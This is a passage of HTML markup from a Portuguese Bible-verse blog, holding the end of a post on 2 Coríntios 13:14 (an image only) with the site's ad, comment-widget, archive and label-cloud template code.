<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjXj_r5hHUwnvEekHAx496RZ9qBc2SPypQdj2El1JaZ40RUohMgq6FvtiRnF2RiDRjvldlsFnJImpwL9XYxVpDd2O-wGWRYQQxk6-RsP5-rxByhwx9QCA15sJQ24haA-nMjrD0oYg6Ks-SMHmYGf128hVtCl5IhcHTdPBTX5YQQPxiUdHQ-rgzhCv6k=s1080" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/a/AVvXsEjXj_r5hHUwnvEekHAx496RZ9qBc2SPypQdj2El1JaZ40RUohMgq6FvtiRnF2RiDRjvldlsFnJImpwL9XYxVpDd2O-wGWRYQQxk6-RsP5-rxByhwx9QCA15sJQ24haA-nMjrD0oYg6Ks-SMHmYGf128hVtCl5IhcHTdPBTX5YQQPxiUdHQ-rgzhCv6k=s16000" /></a></div><br />&nbsp;<p></p>
</div>
<div id='after-ad'></div>
<div class='entry-tags'>
<span class='tags-label'>Tags</span>
<a class='label-link' href='https://www.versiculohoje.com/search/label/2Cor%C3%ADntios' rel='tag'>2Coríntios</a>
<a class='label-link' href='https://www.versiculohoje.com/search/label/Dezembro' rel='tag'>Dezembro</a>
</div>
</div>
<div class='post-share'>
<ul class='seoify-pro-share-links social social-bg'>
<li class='share-icon'><span class='s-icon'></span></li>
<li class='facebook-f'><a class='facebook window-ify' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.versiculohoje.com/2021/12/2-corintios-1314.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter window-ify' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.versiculohoje.com/2021/12/2-corintios-1314.html&text=2 Coríntios 13:14' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='pinterest-p'><a class='pinterest window-ify' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.versiculohoje.com/2021/12/2-corintios-1314.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEjXj_r5hHUwnvEekHAx496RZ9qBc2SPypQdj2El1JaZ40RUohMgq6FvtiRnF2RiDRjvldlsFnJImpwL9XYxVpDd2O-wGWRYQQxk6-RsP5-rxByhwx9QCA15sJQ24haA-nMjrD0oYg6Ks-SMHmYGf128hVtCl5IhcHTdPBTX5YQQPxiUdHQ-rgzhCv6k=s16000&description=2 Coríntios 13:14' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='linkedin'><a class='linkedin window-ify' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.versiculohoje.com/2021/12/2-corintios-1314.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'></a></li>
<li class='reddit'><a class='reddit window-ify' data-height='460' data-url='https://reddit.com/submit?url=https://www.versiculohoje.com/2021/12/2-corintios-1314.html&title=2 Coríntios 13:14' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'></a></li>
<li class='whatsapp'><a class='whatsapp window-ify' data-height='550' data-url='https://api.whatsapp.com/send?text=2 Coríntios 13:14 | https://www.versiculohoje.com/2021/12/2-corintios-1314.html' data-width='900' href='javascript:;' rel='nofollow' title='WhatsApp'></a></li>
<li class='email'><a class='email window-ify' data-height='460' data-url='mailto:?subject=2 Coríntios 13:14&body=https://www.versiculohoje.com/2021/12/2-corintios-1314.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<div id='related-wrap'>
<div class='title-wrap related-title'>
<h3>You might like</h3>
</div>
<div class='seoify-pro-related-content'>
<div class='related-tag' data-label='2Coríntios'></div>
</div>
</div>
</div>
</article>
<div class='seoify-pro-blog-post-comments'>
<script type='text/javascript'>
                var disqus_shortname = disqusShortname;
                var disqus_blogger_current_url = "https://www.versiculohoje.com/2021/12/2-corintios-1314.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.versiculohoje.com/2021/12/2-corintios-1314.html";
                }
                var disqus_blogger_homepage_url = "https://www.versiculohoje.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.versiculohoje.com/";
              </script>
<script type='text/javascript'>
                //<![CDATA[
                if (commentsSystem == 'disqus') {
                  (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                  })();
                }
                //]]>
              </script>
<div class='title-wrap comments-title'><h3 class='title'>Post a Comment</h3>
</div>
<section class='comments embed no-comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<a href='https://www.blogger.com/comment/frame/6135264823322241768?po=5270023735911788648&hl=pt-BR&saa=85391&origin=https://www.versiculohoje.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
<div class='post-nav'>
<a class='blog-pager-newer-link' href='https://www.versiculohoje.com/2021/12/2-corintios-1311.html' id='Blog1_blog-pager-newer-link'>
Postagem Anterior
</a>
<a class='blog-pager-older-link' href='https://www.versiculohoje.com/2021/12/hebreus-1325.html' id='Blog1_blog-pager-older-link'>
Próxima Postagem
</a>
</div>
</div>
</div></div>
<div id='custom-ads'>
<div class='section' id='seoify-pro-main-before-ad' name='Post ADS 1'><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://go.hotmart.com/W92438679R" imageanchor="1" rel="nofollow" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD8fzvjDt577Qa6Avc8Tjzk-zrISj3moOE0GamBiy-25oOvB_NEf8bj3Km-N-MAz0wMEQZRuo-5M1kJtdJLk8wRlpM1teubnSbF0hE2S122Xh4gJncPKGdej0aur2UpQxwzSaCVW9KZ3tqxBd-_93yAKxhd2s6Zy_8MhqZMW2agbAyO5medwoW-aPhO0A/s16000/Vencendo%20a%20escud%C3%A3o%20(1).png" /></a></div><br />&nbsp;<p></p>
</div>
</div></div>
<div class='section' id='seoify-pro-main-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://go.hotmart.com/W92438679R" imageanchor="1" rel="nofollow" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD8fzvjDt577Qa6Avc8Tjzk-zrISj3moOE0GamBiy-25oOvB_NEf8bj3Km-N-MAz0wMEQZRuo-5M1kJtdJLk8wRlpM1teubnSbF0hE2S122Xh4gJncPKGdej0aur2UpQxwzSaCVW9KZ3tqxBd-_93yAKxhd2s6Zy_8MhqZMW2agbAyO5medwoW-aPhO0A/s16000/Vencendo%20a%20escud%C3%A3o%20(1).png" /></a></div><br />&nbsp;<p></p>
</div>
</div></div>
</div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar no-items section' id='seoify-pro-social-counter' name='Main Social'>
</div>
<div class='sidebar seoify-pro-widget-ready section' id='sidebar' name='Main Sidebar'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>Mais Populares</h3>
</div>
<div class='widget-content'>
<article class='popular-post post item-0'>
<a class='entry-image-link' href='https://www.versiculohoje.com/2023/05/salmos-211.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEittt4MEjC-LJ73uBDbITH5PRMNfBaASgoEukbbCBgyyGTCSRDszeowvOmHqXTzjxWi9oEtubLJv76q7HafOkRTzbBHyNDbDpAcL0CCQNxtL1MwYzrMfTqCd9ViNmzfdkrVyJlViv4E29pafUhDYyjITks9xDopLEv0wxyivgy_3GPgaLnNTtri2TRI/w72-h72-p-k-no-nu/20230522_123538_0000.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.versiculohoje.com/2023/05/salmos-211.html'>Salmos 2:11</a>
</h2>
</div>
</article>
<article class='popular-post post item-1'>
<a class='entry-image-link' href='https://www.versiculohoje.com/2023/09/mateus-53.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpihaLotq0309szs7r6vgcLS3DEtoRVG90YWjikvbXQlClZbjMUz6xVsM_ufLF3i4NCW0E8r2nEONQX-cJ9QEkl6k0mZMLJkYstLxjrNEm7erM4BoiWkvdEN9DQ181f7YUtmZ5pKNYKuCQ_EvFLO8Y_9MI7q-jCullf20gFBgTKcgdKziAnyCl64CRaas/w72-h72-p-k-no-nu/png_20230905_125334_0000.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.versiculohoje.com/2023/09/mateus-53.html'>Mateus 5:3</a>
</h2>
</div>
</article>
<article class='popular-post post item-2'>
<a class='entry-image-link' href='https://www.versiculohoje.com/2021/03/salmos-912.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidF_xrHo_xD7A5F39Wo1EQeDCG11-YJibrveQo_0rGltDrvHCAfL6y_EcTIAkNeIEfJuNp-SviktCkFBE5JayuMNG-LXucLjlcWyz9qq-Sj2r71MXOp8zWIocl5-AFkkjhzJqtLDAEMJA/w72-h72-p-k-no-nu/1615537475472.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.versiculohoje.com/2021/03/salmos-912.html'>Salmos 91:2</a>
</h2>
</div>
</article>
<article class='popular-post post item-3'>
<a class='entry-image-link' href='https://www.versiculohoje.com/2021/02/proverbios-2717.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5gUKg7ONW_GEG-jRzH70cmX_Tx7sH7bf5B6cAuxgguFO_L3eBIR_mo-suqEsP-uaedA17ZCGfLXHbgcToXHPN2y-GjrONRR4TzoTwaQn_ztDzOWPRqsa61EJUCzCnTYPNyZ8gUvtcR7A/w72-h72-p-k-no-nu/1614242420884.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.versiculohoje.com/2021/02/proverbios-2717.html'>Provérbios 27:17</a>
</h2>
</div>
</article>
<article class='popular-post post item-4'>
<a class='entry-image-link' href='https://www.versiculohoje.com/2023/01/isaias-4110.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOqz40LCZJDUpGtDmjzo0Mv_zybztpP2N5hiwADyD3mOuYIdYSCGqrcBwGW0vOsFHrZdtWgnNh9Y2PfcseMsJcNs-H14OTMXrf43cwVC4v7lL7JYKbjazSmWEVPcBW3ZvRLVI5R5pkRN7V7e8Aqlt4JeWCSo97ujiQ2KE0YbFno0VlemUFyLo2TFup/w72-h72-p-k-no-nu/20230123_124840_0000.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.versiculohoje.com/2023/01/isaias-4110.html'>Isaías 41:10</a>
</h2>
</div>
</article>
<article class='popular-post post item-5'>
<a class='entry-image-link' href='https://www.versiculohoje.com/2021/02/galatas-220.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmoNM7Goh2hUyWHgAS-M1vJySipu7hkV48iB4KII-l1cYswUTcqsXaLXWzEmIDWZn9ggtfGQnlqa6hkBIkHkE5IdvNIJnpWhK517DtCyUkOO_D9DdXCZmh1xT21kN4wNk1aFvcggiEdH8/w72-h72-p-k-no-nu/1612254422507.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.versiculohoje.com/2021/02/galatas-220.html'>Gálatas 2:20</a>
</h2>
</div>
</article>
<article class='popular-post post item-6'>
<a class='entry-image-link' href='https://www.versiculohoje.com/2021/07/1cronicas-1611.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOTq0RHoPZskqC4gCoX_FuiYNaSXuTsdjqp_97Y63SH1dotUIOabvNLDDx4TqrqGAH2vhsuMZKpiZt_4YUaFX9ZDqMZlona-vpbQD-3IhT1U6FI-xKOgMnt6RQUX4msJqpfWtp5F3Qk60/w72-h72-p-k-no-nu/1625307695946.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.versiculohoje.com/2021/07/1cronicas-1611.html'>1Crônicas 16:11</a>
</h2>
</div>
</article>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4840477425313419&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- versiculohoje_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4840477425313419"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7681109542"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>Comentarios</h3>
</div>
<div class='widget-content'>
{getWidget} $results={3} $label={comments} $type={list}
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>POP</h3>
</div>
<div class='widget-content'>
<script type="text/javascript">
   var uid = '452842';
   var wid = '680371';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>
</div>
</div>
<div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>Pesquisar este blog</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.versiculohoje.com/search' class='search-form' target='_top'>
<input aria-label='Pesquisar' autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' value=''/>
<input class='search-action' type='submit' value='Pesquisar'/>
</form>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4840477425313419&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- versiculohoje_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4840477425313419"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2703129899"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<div class='widget-title'>
<h3 class='title'>Periodo</h3>
</div>
<div class='widget-content archive-list'>
<div class='first-items'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2025/08/'>agosto<span class='post-count'>7</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2025/07/'>julho<span class='post-count'>1</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2025/06/'>junho<span class='post-count'>2</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2025/05/'>maio<span class='post-count'>1</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2025/04/'>abril<span class='post-count'>2</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2025/03/'>março<span class='post-count'>11</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2025/02/'>fevereiro<span class='post-count'>14</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2025/01/'>janeiro<span class='post-count'>1</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2024/07/'>julho<span class='post-count'>1</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2024/06/'>junho<span class='post-count'>7</span></a>
</li>
</ul>
</div>
<div class='remaining-items'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2024/05/'>maio<span class='post-count'>7</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2024/04/'>abril<span class='post-count'>9</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2024/03/'>março<span class='post-count'>10</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2024/02/'>fevereiro<span class='post-count'>6</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2024/01/'>janeiro<span class='post-count'>2</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2023/11/'>novembro<span class='post-count'>2</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2023/10/'>outubro<span class='post-count'>1</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2023/09/'>setembro<span class='post-count'>2</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2023/08/'>agosto<span class='post-count'>1</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2023/06/'>junho<span class='post-count'>1</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2023/05/'>maio<span class='post-count'>1</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2023/04/'>abril<span class='post-count'>2</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2023/03/'>março<span class='post-count'>16</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2023/02/'>fevereiro<span class='post-count'>23</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2023/01/'>janeiro<span class='post-count'>30</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2022/12/'>dezembro<span class='post-count'>3</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2022/11/'>novembro<span class='post-count'>1</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2022/10/'>outubro<span class='post-count'>3</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2022/08/'>agosto<span class='post-count'>1</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2022/07/'>julho<span class='post-count'>6</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2022/06/'>junho<span class='post-count'>7</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2022/04/'>abril<span class='post-count'>3</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2022/03/'>março<span class='post-count'>7</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2022/02/'>fevereiro<span class='post-count'>28</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2022/01/'>janeiro<span class='post-count'>23</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2021/12/'>dezembro<span class='post-count'>25</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2021/11/'>novembro<span class='post-count'>22</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2021/10/'>outubro<span class='post-count'>27</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2021/09/'>setembro<span class='post-count'>31</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2021/08/'>agosto<span class='post-count'>22</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2021/07/'>julho<span class='post-count'>35</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2021/06/'>junho<span class='post-count'>30</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2021/05/'>maio<span class='post-count'>32</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2021/04/'>abril<span class='post-count'>30</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2021/03/'>março<span class='post-count'>33</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2021/02/'>fevereiro<span class='post-count'>45</span></a>
</li>
<li class='archivedate'>
<a href='https://www.versiculohoje.com/2021/01/'>janeiro<span class='post-count'>31</span></a>
</li>
</ul>
</div>
<span class='show-more flat-button'>Mostrar mais</span>
<span class='show-less hidden flat-button'>Mostrar menos</span>
</div>
</details>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Tecnologia do Blogger
</a>
</div>
<div class='copyright'>Versículo Hoje 2021</div>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<details class='collapsible extendable'>
<div class='widget-title'>
<h3 class='title'>Marcadores</h3>
</div>
<div class='widget-content cloud-label'>
<div class='first-items'>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/1%20Tim%C3%B3teo'>1 Timóteo</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/1Cor%C3%ADntios'>1Coríntios</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/1Cr%C3%B4nicas'>1Crônicas</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/1Jo%C3%A3o'>1João</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/1Pedro'>1Pedro</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/1Tessalonicenses'>1Tessalonicenses</a></span>
<span class='label-size label-size-1'><a class='label-name' href='https://www.versiculohoje.com/search/label/2%20Pedro'>2 Pedro</a></span>
<span class='label-size label-size-1'><a class='label-name' href='https://www.versiculohoje.com/search/label/2%20Reis'>2 Reis</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/2%20Tim%C3%B3teo'>2 Timóteo</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/2Cor%C3%ADntios'>2Coríntios</a></span>
</div>
<div class='remaining-items'>
<span class='label-size label-size-1'><a class='label-name' href='https://www.versiculohoje.com/search/label/2Samuel'>2Samuel</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/2Tessalonicenses'>2Tessalonicenses</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Abril'>Abril</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Agosto'>Agosto</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Antigo%20testamento'>Antigo testamento</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/Apocalipse'>Apocalipse</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/Atos'>Atos</a></span>
<span class='label-size label-size-1'><a class='label-name' href='https://www.versiculohoje.com/search/label/Boa%20tarde'>Boa tarde</a></span>
<span class='label-size label-size-1'><a class='label-name' href='https://www.versiculohoje.com/search/label/Bom%20dia'>Bom dia</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/Colossenses'>Colossenses</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/Deuteron%C3%B4mio'>Deuteronômio</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/Devocional'>Devocional</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Dezembro'>Dezembro</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/Eclesiastes'>Eclesiastes</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Ef%C3%A9sios'>Efésios</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Esbo%C3%A7o%20de%20prega%C3%A7%C3%A3o'>Esboço de pregação</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/%C3%8Axodo'>Êxodo</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/Ezequiel'>Ezequiel</a></span>
<span class='label-size label-size-5'><a class='label-name' href='https://www.versiculohoje.com/search/label/Fevereiro'>Fevereiro</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/Filipenses'>Filipenses</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/G%C3%A1latas'>Gálatas</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/G%C3%AAnesis'>Gênesis</a></span>
<span class='label-size label-size-1'><a class='label-name' href='https://www.versiculohoje.com/search/label/Habacuque'>Habacuque</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/Hebreus'>Hebreus</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/Ilustra%C3%A7%C3%B5es'>Ilustrações</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Isa%C3%ADas'>Isaías</a></span>
<span class='label-size label-size-5'><a class='label-name' href='https://www.versiculohoje.com/search/label/Janeiro'>Janeiro</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/Jeremias'>Jeremias</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/J%C3%B3'>Jó</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Jo%C3%A3o'>João</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/Joel'>Joel</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/Josu%C3%A9'>Josué</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Julho'>Julho</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Junho'>Junho</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/Lucas'>Lucas</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Maio'>Maio</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/Malaquias'>Malaquias</a></span>
<span class='label-size label-size-5'><a class='label-name' href='https://www.versiculohoje.com/search/label/Mar%C3%A7o'>Março</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/Marcos'>Marcos</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Mateus'>Mateus</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/Miqu%C3%A9ias'>Miquéias</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/Naum'>Naum</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/Neemias'>Neemias</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Novembro'>Novembro</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/Novo%20testamento'>Novo testamento</a></span>
<span class='label-size label-size-1'><a class='label-name' href='https://www.versiculohoje.com/search/label/Os%C3%A9ias'>Oséias</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Outubro'>Outubro</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Prov%C3%A9rbios'>Provérbios</a></span>
<span class='label-size label-size-3'><a class='label-name' href='https://www.versiculohoje.com/search/label/Reflex%C3%A3o'>Reflexão</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Romanos'>Romanos</a></span>
<span class='label-size label-size-5'><a class='label-name' href='https://www.versiculohoje.com/search/label/Salmos'>Salmos</a></span>
<span class='label-size label-size-4'><a class='label-name' href='https://www.versiculohoje.com/search/label/Setembro'>Setembro</a></span>
<span class='label-size label-size-2'><a class='label-name' href='https://www.versiculohoje.com/search/label/Sofonias'>Sofonias</a></span>
